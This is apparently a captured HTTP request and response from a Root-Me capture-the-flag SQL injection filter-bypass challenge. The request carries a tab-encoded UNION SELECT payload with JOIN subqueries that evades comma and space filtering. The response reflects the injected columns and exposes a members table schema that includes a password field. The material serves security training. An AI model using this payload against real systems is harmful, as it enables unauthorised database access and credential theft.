 Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch30/?action=membres&id=
0%09UNION%09SELECT%09*%09FROM%09(SELECT%091)%09AS%09A%09JOIN%09(SELECT%092)%09AS%09B%09JOIN%09(SELECT%093)%09AS%09
C%09JOIN%09(SELECT%094)%09AS%09D HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge01.root-me.org/web-serveur/ch30/?action=membres
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 01 Feb 2023 16:59:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 721
8
9 <html>
10 <header>
<title>
SQL injection - filter bypass
</title>
</header>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h3>
<a href="?action=login">
Authentification
</a>
&nbsp;|&nbsp;<a href="?action=membres">
Membres
</a>
</h3>
<hr />
13 <!--
14 // CREATE TABLE IF NOT EXISTS `membres` (
15 // `id` int(1) NOT NULL AUTO_INCREMENT,
16 // `username` VARCHAR(5) NOT NULL,
17 // `pass` VARCHAR(20) NOT NULL,
18 // `email` VARCHAR( 50 ) NOT NULL,
19 // PRIMARY KEY (`id`)
20 // ) ENGINE=MyISAM DEFAULT CHARSET=latin1 AUTO_INCREMENT=2 ;
21 -->
22
23 ID : 1<br />
Username : 2<br />
Email : 4<br />
</body>
24 </html>
25